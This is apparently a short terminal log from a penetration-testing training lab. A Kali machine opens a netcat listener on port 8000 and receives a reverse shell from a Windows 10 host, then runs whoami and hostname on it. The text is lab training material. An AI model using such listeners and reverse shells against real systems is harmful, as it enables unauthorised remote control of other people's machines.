 coyote@kali:~/oscplab/msf$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.10] 62746
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec\Downloads>whoami
whoami
corp\offsec
C:\Users\offsec\Downloads>hostname
hostname
client251
C:\Users\offsec\Downloads>
Videos
OneDrive